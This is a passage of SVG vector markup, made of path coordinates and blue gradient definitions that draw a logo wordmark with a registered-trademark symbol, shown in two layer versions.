			c0,0.8,0.3,1.5,0.8,1.9C351.4,133.9,352.1,134.1,353,134.1z"/>
		<path class="st3" d="M366,135l-5.1-13.3h1.2l3.4,9c0.5,1.2,0.8,2.2,1,3h0.1c0.3-1.1,0.7-2.1,1-3.1l3.4-9h1.2l-5.1,13.3H366z"/>
		<path class="st3" d="M382.6,135l-0.3-2.1h-0.1c-0.7,0.9-1.4,1.5-2.1,1.8c-0.7,0.4-1.5,0.5-2.5,0.5c-1.3,0-2.3-0.3-3-1
			c-0.7-0.7-1.1-1.6-1.1-2.8c0-1.3,0.5-2.3,1.6-3s2.6-1.1,4.7-1.1l2.5-0.1v-0.9c0-1.3-0.3-2.2-0.8-2.9c-0.5-0.6-1.3-1-2.5-1
			c-1.2,0-2.5,0.3-3.8,1l-0.5-1c1.5-0.7,2.9-1,4.3-1c1.5,0,2.5,0.4,3.3,1.1c0.7,0.8,1.1,1.9,1.1,3.5v8.8H382.6z M377.7,134.1
			c1.4,0,2.5-0.4,3.4-1.2c0.8-0.8,1.2-1.9,1.2-3.4v-1.3l-2.3,0.1c-1.9,0.1-3.2,0.4-4,0.9c-0.8,0.5-1.2,1.3-1.2,2.3
			c0,0.8,0.3,1.5,0.8,1.9C376.1,133.9,376.8,134.1,377.7,134.1z"/>
		<path class="st3" d="M397.1,135v-8.6c0-1.3-0.3-2.3-0.8-2.9c-0.6-0.6-1.4-0.9-2.6-0.9c-1.6,0-2.7,0.4-3.5,1.2
			c-0.7,0.8-1.1,2.1-1.1,3.9v7.3h-1.2v-13.3h1l0.2,1.8h0.1c0.9-1.4,2.4-2.1,4.6-2.1c3,0,4.5,1.6,4.5,4.8v8.7H397.1z"/>
		<path class="st3" d="M407.4,121.5c1,0,1.8,0.2,2.5,0.5c0.7,0.3,1.3,0.9,1.9,1.8h0.1c0-1-0.1-2-0.1-3V116h1.2v19h-0.8l-0.3-2h-0.1
			c-1,1.5-2.5,2.3-4.3,2.3c-1.8,0-3.2-0.6-4.2-1.7s-1.5-2.8-1.5-5c0-2.3,0.5-4,1.4-5.3C404.2,122.1,405.6,121.5,407.4,121.5z
			 M407.4,122.6c-1.4,0-2.5,0.5-3.3,1.5c-0.7,1-1.1,2.5-1.1,4.4c0,3.8,1.5,5.6,4.4,5.6c1.5,0,2.6-0.4,3.3-1.3c0.7-0.9,1-2.3,1-4.3
			v-0.2c0-2.1-0.3-3.5-1-4.4C410.1,123,409,122.6,407.4,122.6z"/>
		<path class="st3" d="M422.8,135.2c-1.9,0-3.4-0.6-4.5-1.8c-1.1-1.2-1.6-2.9-1.6-5c0-2.1,0.5-3.8,1.6-5.1c1-1.3,2.4-1.9,4.2-1.9
			c1.6,0,2.8,0.5,3.7,1.6c0.9,1.1,1.4,2.6,1.4,4.4v1h-9.6c0,1.8,0.4,3.2,1.3,4.2c0.8,1,2,1.4,3.6,1.4c0.8,0,1.4-0.1,2-0.2
			c0.6-0.1,1.3-0.3,2.2-0.7v1.1c-0.7,0.3-1.4,0.5-2.1,0.7C424.3,135.2,423.6,135.2,422.8,135.2z M422.4,122.5
			c-1.3,0-2.3,0.4-3.1,1.3c-0.8,0.8-1.2,2.1-1.4,3.6h8.2c0-1.5-0.3-2.7-1-3.6C424.5,123,423.6,122.5,422.4,122.5z"/>
		<path class="st3" d="M436.4,121.5c0.6,0,1.2,0.1,1.8,0.2l-0.2,1.2c-0.6-0.1-1.1-0.2-1.7-0.2c-1.1,0-2.1,0.5-2.8,1.4
			s-1.1,2.2-1.1,3.6v7.3h-1.2v-13.3h1l0.1,2.4h0.1c0.5-1,1.1-1.7,1.7-2.1C434.8,121.7,435.5,121.5,436.4,121.5z"/>
		<path class="st3" d="M440,119.7c0.6-0.6,1.2-1.3,1.8-2.1c0.6-0.8,1-1.3,1.2-1.7h1.7v0.2c-0.3,0.4-0.8,1-1.5,1.7
			c-0.7,0.7-1.5,1.4-2.3,2.1H440V119.7z M442.1,135h-1.2v-13.3h1.2V135z"/>
		<path class="st3" d="M454.6,135l-0.3-2.1h-0.1c-0.7,0.9-1.4,1.5-2.1,1.8c-0.7,0.4-1.5,0.5-2.5,0.5c-1.3,0-2.3-0.3-3-1
			c-0.7-0.7-1.1-1.6-1.1-2.8c0-1.3,0.5-2.3,1.6-3s2.6-1.1,4.7-1.1l2.5-0.1v-0.9c0-1.3-0.3-2.2-0.8-2.9c-0.5-0.6-1.3-1-2.5-1
			c-1.2,0-2.5,0.3-3.8,1l-0.5-1c1.5-0.7,2.9-1,4.3-1c1.5,0,2.5,0.4,3.3,1.1c0.7,0.8,1.1,1.9,1.1,3.5v8.8H454.6z M449.7,134.1
			c1.4,0,2.5-0.4,3.4-1.2c0.8-0.8,1.2-1.9,1.2-3.4v-1.3l-2.3,0.1c-1.9,0.1-3.2,0.4-4,0.9c-0.8,0.5-1.2,1.3-1.2,2.3
			c0,0.8,0.3,1.5,0.8,1.9C448.1,133.9,448.8,134.1,449.7,134.1z"/>
	</g>
	<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="147.1719" y1="73.1553" x2="202.2578" y2="73.1553">
		<stop  offset="0" style="stop-color:#7BB9E7"/>
		<stop  offset="8.299777e-02" style="stop-color:#72B4E4"/>
		<stop  offset="0.221" style="stop-color:#58A7DB"/>
		<stop  offset="0.3958" style="stop-color:#2F91CE"/>
		<stop  offset="0.5674" style="stop-color:#0078BE"/>
		<stop  offset="1" style="stop-color:#154F9E"/>
	</linearGradient>
	<path class="st4" d="M147.8,96.2l17.7-47.9c0.8-2.2,2.1-4,3.7-5.3c1.6-1.3,3.5-2,5.7-2c2.3,0,4.2,0.7,5.8,2
		c1.6,1.3,2.8,3.1,3.6,5.3l17.3,47.9c0.5,1.3,0.7,2.3,0.7,3.3c0,1.1-0.3,2.1-0.8,3s-1.3,1.6-2.2,2.1c-0.9,0.5-1.9,0.7-3,0.7
		c-3.3,0-5.4-1.5-6.4-4.5l-2.6-8.3h-24.4l-2.7,8.2c-1,3.1-3.1,4.6-6.3,4.6c-1.8,0-3.3-0.6-4.6-1.8c-1.3-1.2-1.9-2.6-1.9-4.4
		C147.2,98.3,147.4,97.3,147.8,96.2z M174.8,54.8l-8.3,25.5h16.7L175,54.8H174.8z"/>
	<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="206.0391" y1="71.415" x2="251.1992" y2="71.415">
		<stop  offset="0" style="stop-color:#7BB9E7"/>
		<stop  offset="8.299777e-02" style="stop-color:#72B4E4"/>
		<stop  offset="0.221" style="stop-color:#58A7DB"/>
		<stop  offset="0.3958" style="stop-color:#2F91CE"/>
		<stop  offset="0.5674" style="stop-color:#0078BE"/>
		<stop  offset="1" style="stop-color:#154F9E"/>
	</linearGradient>
	<path class="st5" d="M206,98.2V44c0-2.1,0.6-3.8,1.7-5.1c1.2-1.3,2.7-2,4.6-2c1.2,0,2.3,0.3,3.3,0.9c1,0.6,1.7,1.4,2.3,2.5
		c0.5,1.1,0.8,2.3,0.8,3.7v17.2c1.6-1.4,3.5-2.5,5.6-3.2c2.1-0.8,4.3-1.1,6.4-1.1c4.3,0,8,1.2,11.1,3.6c3.1,2.4,5.4,5.5,7,9.3
		c1.6,3.8,2.4,7.9,2.4,12.2c0,4-0.9,7.9-2.6,11.5c-1.7,3.7-4.2,6.7-7.4,8.9c-3.2,2.3-6.8,3.4-10.9,3.4c-2.3,0-4.5-0.5-6.7-1.5
		c-2.1-1-3.8-2.4-4.9-4.3c-0.9,3.5-3,5.3-6.4,5.3c-1.9,0-3.4-0.7-4.6-2S206,100.3,206,98.2z M218.7,81c0,3.4,0.9,6.5,2.6,9.2
		c1.7,2.7,4.2,4,7.4,4c2.1,0,3.9-0.6,5.4-1.9c1.5-1.3,2.6-2.9,3.4-4.8c0.7-1.9,1.1-4,1.1-6.1c0-2.1-0.4-4.2-1.1-6.2
		c-0.7-2-1.9-3.6-3.4-4.9s-3.3-1.9-5.4-1.9c-2.1,0-4,0.6-5.5,1.8s-2.6,2.7-3.4,4.6C219.1,76.8,218.7,78.8,218.7,81z"/>
	<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="254.7227" y1="81.3623" x2="299.8828" y2="81.3623">
		<stop  offset="0" style="stop-color:#7BB9E7"/>
		<stop  offset="8.299777e-02" style="stop-color:#72B4E4"/>
		<stop  offset="0.221" style="stop-color:#58A7DB"/>
		<stop  offset="0.3958" style="stop-color:#2F91CE"/>
		<stop  offset="0.5674" style="stop-color:#0078BE"/>
		<stop  offset="1" style="stop-color:#154F9E"/>
	</linearGradient>
	<path class="st6" d="M299.9,65.7V97c0,2.5-0.3,4.5-1,6s-2.4,2.3-5.1,2.3c-1.7,0-3-0.5-4-1.3c-0.9-0.9-1.6-2.2-2.1-4
		c-3.4,3.9-7.4,5.9-12.1,5.9c-3.9,0-7.4-1-10.7-3.1c-3.2-2.1-5.7-5-7.5-8.7c-1.8-3.7-2.7-7.9-2.7-12.6c0-4.5,0.9-8.6,2.8-12.4
		c1.9-3.8,4.4-6.7,7.6-8.9c3.2-2.2,6.7-3.2,10.5-3.2c2.4,0,4.6,0.5,6.8,1.5c2.1,1,3.9,2.4,5.3,4.3c0.2-1.5,0.8-2.8,2-3.8
		s2.5-1.5,4.1-1.5c2.7,0,4.4,0.8,5.1,2.3C299.5,61.2,299.9,63.2,299.9,65.7z M267.4,81.4c0,2.2,0.4,4.2,1.1,6.2
		c0.8,2,1.9,3.6,3.4,4.8c1.5,1.2,3.3,1.8,5.5,1.8c3.1,0,5.5-1.3,7.2-3.9c1.7-2.6,2.6-5.5,2.6-8.9c0-2.1-0.4-4.2-1.1-6.2
		c-0.7-2-1.8-3.6-3.4-4.9s-3.3-1.9-5.3-1.9c-2.1,0-3.9,0.6-5.5,1.9c-1.5,1.2-2.7,2.9-3.4,4.9C267.8,77.3,267.4,79.3,267.4,81.4z"/>
	<linearGradient id="SVGID_7_" gradientUnits="userSpaceOnUse" x1="306.9297" y1="81.3408" x2="334.8164" y2="81.3408">
		<stop  offset="0" style="stop-color:#7BB9E7"/>
		<stop  offset="8.299777e-02" style="stop-color:#72B4E4"/>
		<stop  offset="0.221" style="stop-color:#58A7DB"/>
		<stop  offset="0.3958" style="stop-color:#2F91CE"/>
		<stop  offset="0.5674" style="stop-color:#0078BE"/>
		<stop  offset="1" style="stop-color:#154F9E"/>
	</linearGradient>
	<path class="st7" d="M306.9,98.2V63.8c0-2,0.7-3.6,2-4.7c1.3-1.1,2.8-1.7,4.5-1.7c4.1,0,6.2,1.8,6.2,5.3h0.2c1.3-1.9,2.6-3.2,4-4
		c1.3-0.8,3-1.2,4.9-1.2c1.6,0,3.1,0.6,4.3,1.8c1.2,1.2,1.8,2.9,1.8,5c0,1.3-0.3,2.2-1,2.9c-0.6,0.7-1.5,1.2-2.6,1.7
		c-1.1,0.5-2.4,1-4,1.6c-2.5,1.1-4.4,2.3-5.7,3.4s-1.9,2.8-1.9,5v19.4c0,1.4-0.3,2.6-0.8,3.7c-0.5,1.1-1.3,1.9-2.3,2.5
		c-1,0.6-2.1,0.9-3.3,0.9c-1.9,0-3.4-0.7-4.6-2S306.9,100.3,306.9,98.2z"/>
	<linearGradient id="SVGID_8_" gradientUnits="userSpaceOnUse" x1="336.4062" y1="81.083" x2="378.1289" y2="81.083">
		<stop  offset="0" style="stop-color:#7BB9E7"/>
		<stop  offset="8.299777e-02" style="stop-color:#72B4E4"/>
		<stop  offset="0.221" style="stop-color:#58A7DB"/>
		<stop  offset="0.3958" style="stop-color:#2F91CE"/>
		<stop  offset="0.5674" style="stop-color:#0078BE"/>
		<stop  offset="1" style="stop-color:#154F9E"/>
	</linearGradient>
	<path class="st8" d="M336.4,98.2V64.5c0-2.1,0.6-3.8,1.7-5.1c1.2-1.3,2.7-2,4.6-2c1.6,0,3,0.4,4,1.2c1,0.8,1.6,2,1.9,3.4
		c2.5-3.5,6.5-5.2,12.2-5.2c3.3,0,6.3,0.7,8.9,2c2.6,1.4,4.7,3.3,6.2,5.9c1.5,2.6,2.2,5.6,2.2,9.1v24.3c0,1.4-0.3,2.6-0.8,3.7
		c-0.5,1.1-1.3,1.9-2.3,2.5c-1,0.6-2.1,0.9-3.3,0.9c-1.9,0-3.4-0.7-4.6-2s-1.7-3-1.7-5.1V76.1c0-2.8-0.8-5-2.3-6.5
		c-1.5-1.5-3.5-2.2-6-2.2c-1.7,0-3.1,0.4-4.3,1.1c-1.2,0.8-2.2,1.8-2.8,3.1c-0.6,1.3-0.9,2.8-0.9,4.5v22.1c0,1.4-0.3,2.6-0.8,3.7
		c-0.5,1.1-1.3,1.9-2.3,2.5c-1,0.6-2.1,0.9-3.3,0.9c-1.9,0-3.4-0.7-4.6-2S336.4,100.3,336.4,98.2z"/>
	<linearGradient id="SVGID_9_" gradientUnits="userSpaceOnUse" x1="383.5" y1="81.3623" x2="428.6602" y2="81.3623">
		<stop  offset="0" style="stop-color:#7BB9E7"/>
		<stop  offset="8.299777e-02" style="stop-color:#72B4E4"/>
		<stop  offset="0.221" style="stop-color:#58A7DB"/>
		<stop  offset="0.3958" style="stop-color:#2F91CE"/>
		<stop  offset="0.5674" style="stop-color:#0078BE"/>
		<stop  offset="1" style="stop-color:#154F9E"/>
	</linearGradient>
	<path class="st9" d="M428.7,65.7V97c0,2.5-0.3,4.5-1,6s-2.4,2.3-5.1,2.3c-1.7,0-3-0.5-4-1.3c-0.9-0.9-1.6-2.2-2.1-4
		c-3.4,3.9-7.4,5.9-12.1,5.9c-3.9,0-7.4-1-10.7-3.1c-3.2-2.1-5.7-5-7.5-8.7c-1.8-3.7-2.7-7.9-2.7-12.6c0-4.5,0.9-8.6,2.8-12.4
		c1.9-3.8,4.4-6.7,7.6-8.9c3.2-2.2,6.7-3.2,10.5-3.2c2.4,0,4.6,0.5,6.8,1.5c2.1,1,3.9,2.4,5.3,4.3c0.2-1.5,0.8-2.8,2-3.8
		s2.5-1.5,4.1-1.5c2.7,0,4.4,0.8,5.1,2.3C428.3,61.2,428.7,63.2,428.7,65.7z M396.2,81.4c0,2.2,0.4,4.2,1.1,6.2
		c0.8,2,1.9,3.6,3.4,4.8c1.5,1.2,3.3,1.8,5.5,1.8c3.1,0,5.5-1.3,7.2-3.9c1.7-2.6,2.6-5.5,2.6-8.9c0-2.1-0.4-4.2-1.1-6.2
		c-0.7-2-1.8-3.6-3.4-4.9s-3.3-1.9-5.3-1.9c-2.1,0-3.9,0.6-5.5,1.9c-1.5,1.2-2.7,2.9-3.4,4.9C396.5,77.3,396.2,79.3,396.2,81.4z"/>
	<linearGradient id="SVGID_10_" gradientUnits="userSpaceOnUse" x1="433.9229" y1="57.1934" x2="471.6748" y2="57.1934">
		<stop  offset="0" style="stop-color:#7BB9E7"/>
		<stop  offset="8.299777e-02" style="stop-color:#72B4E4"/>
		<stop  offset="0.221" style="stop-color:#58A7DB"/>
		<stop  offset="0.3958" style="stop-color:#2F91CE"/>
		<stop  offset="0.5674" style="stop-color:#0078BE"/>
		<stop  offset="1" style="stop-color:#154F9E"/>
	</linearGradient>
	<path class="st10" d="M433.9,57.2c0-3.4,0.8-6.6,2.5-9.5c1.7-2.9,4-5.2,6.9-6.9c2.9-1.7,6-2.5,9.5-2.5c2.6,0,5,0.5,7.3,1.5
		c2.3,1,4.3,2.3,6.1,4.1c1.7,1.7,3.1,3.8,4.1,6.1c1,2.3,1.5,4.7,1.5,7.3c0,3.4-0.8,6.6-2.5,9.5c-1.7,2.9-4,5.2-6.9,6.9
		c-2.9,1.7-6,2.5-9.5,2.5c-3.4,0-6.6-0.8-9.5-2.5c-2.9-1.7-5.2-4-6.9-6.9C434.8,63.8,433.9,60.6,433.9,57.2z M438.5,57.2
		c0,1.9,0.4,3.8,1.1,5.5c0.7,1.7,1.8,3.3,3.1,4.6c1.3,1.3,2.8,2.3,4.6,3.1s3.6,1.1,5.5,1.1c1.9,0,3.8-0.4,5.6-1.1
		c1.8-0.8,3.3-1.8,4.6-3.1c1.3-1.3,2.3-2.8,3-4.6c0.7-1.8,1.1-3.6,1.1-5.5c0-1.9-0.4-3.8-1.1-5.5c-0.7-1.8-1.8-3.3-3-4.6
		s-2.8-2.3-4.6-3s-3.6-1.1-5.5-1.1c-1.9,0-3.7,0.4-5.5,1.1c-1.8,0.7-3.3,1.7-4.6,3c-1.3,1.3-2.3,2.8-3.1,4.6
		C438.9,53.4,438.5,55.3,438.5,57.2z M449.8,59.3v6c0,1.7-0.8,2.5-2.3,2.5c-0.9,0-1.4-0.2-1.8-0.6c-0.3-0.4-0.5-1-0.5-1.9V49.5
		c0-0.7,0.2-1.2,0.5-1.6c0.3-0.4,1-0.6,1.8-0.6h5.8c2.3,0,4.2,0.4,5.6,1.3c1.4,0.9,2.1,2.4,2.1,4.7c0,1.8-0.4,3.2-1.3,4.1
		s-2.2,1.4-3.8,1.5l3.6,5.9c0.2,0.4,0.3,0.7,0.3,1.1c0,1.2-0.8,1.8-2.4,1.8c-0.5,0-1-0.1-1.3-0.3c-0.3-0.2-0.6-0.5-0.8-0.8
		c-0.2-0.3-0.4-0.8-0.8-1.4l-3.2-6H449.8z M449.8,55.5h3.9c0.9,0,1.6-0.2,2.1-0.5c0.5-0.3,0.7-0.9,0.7-1.8c0-0.9-0.2-1.5-0.7-1.8
		c-0.5-0.3-1.1-0.5-2-0.5h-3.9V55.5z"/>
</g>
<g id="Layer_2" class="st11">
	<linearGradient id="SVGID_11_" gradientUnits="userSpaceOnUse" x1="154.34" y1="69.5579" x2="208.2402" y2="69.5579">
		<stop  offset="0" style="stop-color:#7BB9E7"/>
		<stop  offset="8.299777e-02" style="stop-color:#72B4E4"/>
		<stop  offset="0.221" style="stop-color:#58A7DB"/>
		<stop  offset="0.3958" style="stop-color:#2F91CE"/>
		<stop  offset="0.5674" style="stop-color:#0078BE"/>
		<stop  offset="1" style="stop-color:#154F9E"/>
	</linearGradient>
	<path class="st12" d="M154.9,92.2l17.3-46.8c0.7-2,1.9-3.8,3.6-5.2c3.3-2.6,8-2.7,11.3-0.1c1.7,1.3,2.9,3.2,3.5,5.2l16.9,46.8
		c0.4,1,0.6,2.1,0.7,3.2c0,1-0.3,2-0.8,2.9c-0.5,0.9-1.3,1.6-2.2,2c-0.9,0.5-1.9,0.7-2.9,0.7c-2.9,0.2-5.5-1.6-6.3-4.4l-2.6-8.1
		h-23.9l-2.6,8c-0.7,2.8-3.3,4.7-6.2,4.5c-1.7,0-3.3-0.6-4.5-1.7c-1.2-1.1-1.9-2.7-1.9-4.3C154.4,94,154.6,93.1,154.9,92.2z
		 M181.3,51.7l-8.1,24.9h16.3l-8-24.9H181.3z"/>
	<linearGradient id="SVGID_12_" gradientUnits="userSpaceOnUse" x1="211.8262" y1="67.8962" x2="256.0403" y2="67.8962">
		<stop  offset="0" style="stop-color:#7BB9E7"/>
		<stop  offset="8.299777e-02" style="stop-color:#72B4E4"/>
		<stop  offset="0.221" style="stop-color:#58A7DB"/>
		<stop  offset="0.3958" style="stop-color:#2F91CE"/>
		<stop  offset="0.5674" style="stop-color:#0078BE"/>
		<stop  offset="1" style="stop-color:#154F9E"/>
	</linearGradient>
	<path class="st13" d="M211.8,94.2v-53c-0.1-1.8,0.6-3.6,1.7-5c1.1-1.3,2.8-2,4.5-1.9c1.1,0,2.2,0.3,3.2,0.9
		c0.9,0.6,1.7,1.4,2.2,2.4c0.5,1.1,0.8,2.4,0.8,3.6V58c1.6-1.4,3.5-2.5,5.5-3.2c2-0.7,4.2-1.1,6.3-1.1c3.9-0.1,7.8,1.2,10.9,3.5
		c3,2.4,5.4,5.5,6.8,9.1c1.5,3.8,2.3,7.8,2.3,11.9c0,3.9-0.8,7.8-2.5,11.3c-1.6,3.5-4.1,6.5-7.2,8.7c-3.1,2.2-6.8,3.3-10.6,3.3
		c-2.3,0-4.5-0.5-6.5-1.5c-2-0.9-3.6-2.4-4.8-4.2c-0.8,3.4-2.9,5.1-6.2,5.1c-1.7,0.1-3.4-0.6-4.5-1.9
		C212.4,97.8,211.7,96,211.8,94.2z M224.2,77.4c-0.1,3.2,0.8,6.3,2.5,9c1.5,2.5,4.3,4.1,7.2,4c1.9,0.1,3.8-0.6,5.2-1.9
		c1.5-1.2,2.7-2.9,3.3-4.7c1.5-3.9,1.5-8.1,0-12c-0.7-1.9-1.8-3.5-3.3-4.8c-1.5-1.2-3.4-1.9-5.3-1.9c-1.9,0-3.8,0.6-5.4,1.7
		c-1.5,1.2-2.6,2.7-3.3,4.5C224.5,73.3,224.2,75.3,224.2,77.4L224.2,77.4z"/>
	<linearGradient id="SVGID_13_" gradientUnits="userSpaceOnUse" x1="259.3356" y1="77.6509" x2="303.5569" y2="77.6509">
		<stop  offset="0" style="stop-color:#7BB9E7"/>
		<stop  offset="8.299777e-02" style="stop-color:#72B4E4"/>
		<stop  offset="0.221" style="stop-color:#58A7DB"/>
		<stop  offset="0.3958" style="stop-color:#2F91CE"/>
		<stop  offset="0.5674" style="stop-color:#0078BE"/>
		<stop  offset="1" style="stop-color:#154F9E"/>
	</linearGradient>
	<path class="st14" d="M303.5,62.4V93c0.1,2-0.2,4-1,5.8c-0.7,1.5-2.3,2.2-5,2.2c-1.4,0.1-2.8-0.4-3.9-1.3c-1-1.1-1.7-2.4-2-3.9
		c-3.3,3.8-7.2,5.8-11.8,5.8c-3.7,0.1-7.3-1-10.4-3.1c-3.2-2.1-5.7-5.1-7.4-8.5c-1.9-3.8-2.8-8-2.7-12.3c0-4.2,0.9-8.3,2.7-12.1
		c1.7-3.5,4.2-6.5,7.4-8.7c3-2.1,6.6-3.2,10.3-3.2c2.3,0,4.5,0.5,6.6,1.4c2,1,3.8,2.4,5.2,4.2c0.1-1.5,0.8-2.8,2-3.7
		c1.1-1,2.5-1.5,4-1.4c2.6,0,4.3,0.7,5,2.2C303.3,58.3,303.6,60.4,303.5,62.4z M271.8,77.8c0,2,0.4,4.1,1.1,6
		c0.6,1.8,1.8,3.5,3.3,4.7c1.5,1.2,3.4,1.8,5.4,1.8c2.9,0.1,5.6-1.4,7.1-3.8c1.7-2.6,2.6-5.6,2.5-8.7c0-2-0.4-4.1-1.1-6
		c-0.7-1.9-1.8-3.5-3.3-4.8c-1.5-1.2-3.3-1.9-5.2-1.9c-2,0-3.9,0.6-5.4,1.8c-1.5,1.3-2.7,2.9-3.3,4.8
		C272.2,73.6,271.8,75.7,271.8,77.8z"/>
	<linearGradient id="SVGID_14_" gradientUnits="userSpaceOnUse" x1="310.4274" y1="77.7013" x2="337.6542" y2="77.7013">
		<stop  offset="0" style="stop-color:#7BB9E7"/>
		<stop  offset="8.299777e-02" style="stop-color:#72B4E4"/>
		<stop  offset="0.221" style="stop-color:#58A7DB"/>
		<stop  offset="0.3958" style="stop-color:#2F91CE"/>
		<stop  offset="0.5674" style="stop-color:#0078BE"/>
		<stop  offset="1" style="stop-color:#154F9E"/>
	</linearGradient>
	<path class="st15" d="M310.4,94.2V60.5c-0.1-1.7,0.6-3.4,1.9-4.6c1.2-1,2.8-1.6,4.4-1.6c4,0,6,1.7,6,5.2h0.2c1-1.6,2.3-2.9,3.9-3.9
		c1.5-0.8,3.1-1.3,4.8-1.2c1.6,0,3.1,0.6,4.2,1.7c1.3,1.3,1.9,3.1,1.8,4.9c0.1,1-0.2,2-0.9,2.8c-0.7,0.7-1.6,1.3-2.6,1.6
		c-1.1,0.4-2.4,1-3.9,1.6c-2,0.8-3.9,1.9-5.6,3.3c-1.3,1.3-2,3.1-1.9,4.9v19c0,1.2-0.3,2.5-0.8,3.6c-0.5,1-1.2,1.8-2.2,2.4
		c-1,0.6-2.1,0.9-3.2,0.9c-1.7,0.1-3.4-0.6-4.5-1.9C311,97.8,310.4,96,310.4,94.2z"/>
	<linearGradient id="SVGID_15_" gradientUnits="userSpaceOnUse" x1="339.2368" y1="77.4508" x2="379.948" y2="77.4508">
		<stop  offset="0" style="stop-color:#7BB9E7"/>
		<stop  offset="8.299777e-02" style="stop-color:#72B4E4"/>
		<stop  offset="0.221" style="stop-color:#58A7DB"/>
		<stop  offset="0.3958" style="stop-color:#2F91CE"/>
		<stop  offset="0.5674" style="stop-color:#0078BE"/>
		<stop  offset="1" style="stop-color:#154F9E"/>
	</linearGradient>
	<path class="st16" d="M339.2,94.2v-33c-0.1-1.8,0.6-3.6,1.7-5c1.1-1.3,2.8-2,4.5-1.9c1.4-0.1,2.8,0.4,3.9,1.2
		c1,0.8,1.7,2.1,1.8,3.4c2.4-3.4,6.4-5.1,11.9-5.1c3,0,6,0.6,8.7,2c2.6,1.2,4.7,3.3,6,5.8c1.5,2.7,2.3,5.8,2.2,8.9v23.7
		c0,1.2-0.3,2.5-0.8,3.6c-0.5,1-1.2,1.8-2.2,2.4c-1,0.6-2.1,0.9-3.2,0.9c-1.7,0.1-3.4-0.6-4.5-1.9c-1.2-1.4-1.8-3.2-1.7-5V72.6
		c0-2.8-0.7-4.9-2.2-6.3c-1.6-1.5-3.7-2.3-5.9-2.2c-1.5,0-2.9,0.4-4.2,1.1c-1.2,0.7-2.1,1.7-2.7,3c-0.6,1.4-0.9,2.9-0.9,4.4v21.6
		c0,1.2-0.3,2.5-0.8,3.6c-0.5,1-1.2,1.8-2.2,2.4c-1,0.6-2.1,0.9-3.2,0.9c-1.7,0.1-3.4-0.6-4.5-1.9C339.8,97.8,339.2,96,339.2,94.2z"
		/>
	<linearGradient id="SVGID_16_" gradientUnits="userSpaceOnUse" x1="385.2356" y1="77.6509" x2="429.4569" y2="77.6509">
		<stop  offset="0" style="stop-color:#7BB9E7"/>
		<stop  offset="8.299777e-02" style="stop-color:#72B4E4"/>
		<stop  offset="0.221" style="stop-color:#58A7DB"/>
		<stop  offset="0.3958" style="stop-color:#2F91CE"/>
		<stop  offset="0.5674" style="stop-color:#0078BE"/>
		<stop  offset="1" style="stop-color:#154F9E"/>
	</linearGradient>
	<path class="st17" d="M429.4,62.4V93c0.1,2-0.2,4-1,5.8c-0.7,1.5-2.3,2.2-5,2.2c-1.4,0.1-2.8-0.4-3.9-1.3c-1-1.1-1.7-2.4-2-3.9
		c-3.3,3.8-7.2,5.8-11.8,5.8c-3.7,0.1-7.3-1-10.4-3.1c-3.2-2.1-5.7-5.1-7.4-8.5c-1.9-3.8-2.8-8-2.7-12.3c0-4.2,0.9-8.3,2.7-12.1
		c1.7-3.5,4.2-6.5,7.4-8.7c3-2.1,6.6-3.2,10.3-3.2c2.3,0,4.5,0.5,6.6,1.4c2,1,3.8,2.4,5.2,4.2c0.1-1.5,0.8-2.8,2-3.7
		c1.1-1,2.5-1.5,4-1.4c2.6,0,4.3,0.7,5,2.2C429.1,58.3,429.5,60.4,429.4,62.4z M397.6,77.8c0,2,0.4,4.1,1.1,6
		c0.6,1.8,1.8,3.5,3.3,4.7c1.5,1.2,3.4,1.8,5.4,1.8c2.9,0.1,5.6-1.4,7.1-3.8c1.7-2.6,2.6-5.6,2.5-8.7c0-2-0.4-4.1-1.1-6
		c-0.7-1.9-1.8-3.5-3.3-4.8c-1.5-1.2-3.3-1.9-5.2-1.9c-2,0-3.9,0.6-5.4,1.8c-1.5,1.3-2.7,2.9-3.3,4.8
		C398,73.7,397.7,75.7,397.6,77.8z"/>
	<linearGradient id="SVGID_17_" gradientUnits="userSpaceOnUse" x1="434.5395" y1="54.05" x2="471.44" y2="54.05">
		<stop  offset="0" style="stop-color:#7BB9E7"/>
		<stop  offset="8.299777e-02" style="stop-color:#72B4E4"/>
		<stop  offset="0.221" style="stop-color:#58A7DB"/>
		<stop  offset="0.3958" style="stop-color:#2F91CE"/>
		<stop  offset="0.5674" style="stop-color:#0078BE"/>
		<stop  offset="1" style="stop-color:#154F9E"/>
	</linearGradient>
	<path class="st18" d="M434.5,54.1c0-6.6,3.5-12.7,9.2-16c2.8-1.7,6-2.6,9.3-2.5c2.4,0,4.8,0.5,7.1,1.4c2.2,0.9,4.2,2.3,5.9,4
		c1.7,1.7,3,3.7,4,5.9c0.9,2.3,1.4,4.7,1.4,7.1c0,6.6-3.5,12.7-9.2,16c-2.8,1.7-6,2.6-9.3,2.5c-3.3,0-6.5-0.8-9.3-2.5
		c-2.8-1.6-5.1-3.9-6.7-6.7C435.3,60.5,434.5,57.3,434.5,54.1z M439,54.1c0,1.9,0.4,3.7,1.1,5.4c1.4,3.4,4.1,6.1,7.5,7.5
		c3.5,1.5,7.3,1.5,10.8,0c1.7-0.7,3.2-1.7,4.5-3c1.3-1.3,2.3-2.8,3-4.5c1.5-3.5,1.5-7.3,0-10.8c-0.7-1.7-1.7-3.2-3-4.5
		c-1.3-1.3-2.8-2.3-4.5-3c-1.7-0.8-3.5-1.1-5.4-1.1c-1.9,0-3.7,0.4-5.4,1.1c-3.4,1.4-6.1,4.1-7.5,7.5C439.4,50.4,439,52.2,439,54.1z
		 M450,56.1V62c0.2,1.1-0.6,2.2-1.7,2.4c-0.2,0-0.4,0-0.6,0c-0.7,0.1-1.3-0.2-1.8-0.6c-0.4-0.6-0.5-1.2-0.5-1.9V46.5
		c0-0.5,0.1-1.1,0.5-1.5c0.5-0.5,1.1-0.7,1.8-0.6h5.7c1.9-0.1,3.8,0.3,5.4,1.3c1.4,1.1,2.1,2.8,2,4.5c0.1,1.5-0.3,2.9-1.3,4
		c-1,0.9-2.3,1.5-3.7,1.5l3.5,5.8c0.2,0.3,0.3,0.7,0.3,1.1c0,1.2-0.8,1.8-2.4,1.8c-0.5,0-0.9-0.1-1.3-0.3c-0.3-0.2-0.6-0.5-0.8-0.8
		c-0.3-0.4-0.5-0.9-0.7-1.3l-3.2-5.9H450L450,56.1z M450,52.5h3.8c0.7,0,1.4-0.1,2-0.5c0.5-0.4,0.7-1.1,0.7-1.7
